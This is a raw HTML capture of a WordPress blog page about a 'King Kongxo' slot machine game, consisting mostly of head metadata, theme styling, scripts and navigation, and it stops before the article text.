

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/king-kongxo-slot-machine/
body_size: 13679
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>King Kongxo Slot Machine - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="In King Kongxo slot game, you can win big prizes by getting three or more wild symbols on different pay-lines. The lower paying symbols are the logo and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/king-kongxo-slot-machine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="King Kongxo Slot Machine - Newsbiztime.com" />
<meta property="og:description" content="In King Kongxo slot game, you can win big prizes by getting three or more wild symbols on different pay-lines. The lower paying symbols are the logo and" />
<meta property="og:url" content="https://newsbiztime.com/king-kongxo-slot-machine/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="King Kongxo Slot Machine" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-07-29T16:46:04+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="King Kongxo Slot Machine - Newsbiztime.com" />
<meta name="twitter:description" content="In King Kongxo slot game, you can win big prizes by getting three or more wild symbols on different pay-lines. The lower paying symbols are the logo and" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg","url":"https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/king-kongxo-slot-machine/#webpage","url":"https://newsbiztime.com/king-kongxo-slot-machine/","name":"King Kongxo Slot Machine - Newsbiztime.com","datePublished":"2019-07-29T16:46:04+06:00","dateModified":"2019-07-29T16:46:04+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"King Kongxo Slot Machine - Newsbiztime.com","datePublished":"2019-07-29T16:46:04+06:00","dateModified":"2019-07-29T16:46:04+06:00","articleSection":"All","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"In King Kongxo slot game, you can win big prizes by getting three or more wild symbols on different pay-lines. The lower paying symbols are the logo and","name":"King Kongxo Slot Machine - Newsbiztime.com","@id":"https://newsbiztime.com/king-kongxo-slot-machine/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/king-kongxo-slot-machine/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/king-kongxo-slot-machine/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; King Kongxo Slot Machine Comments Feed" href="https://newsbiztime.com/king-kongxo-slot-machine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/4828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=4828' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-4828 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-260 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">King Kongxo Slot Machine</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/all/" class="category term-color-260" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">King Kongxo Slot Machine</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2019-07-29T16:46:04+06:00">July 29, 2019</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/king-kongxo-slot-machine/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;text=King%20Kongxo%20Slot%20Machine" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F08%2FKing-Kongxo-Slot-Machine1.jpg&#038;description=King%20Kongxo%20Slot%20Machine" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;name=King%20Kongxo%20Slot%20Machine" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg" class="image-link media-ratio ar-bunyad-main" title="King Kongxo Slot Machine"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2022/08/King-Kongxo-Slot-Machine1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="King Kongxo Slot Machine" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4828" class="post-4828 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&text=King%20Kongxo%20Slot%20Machine" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
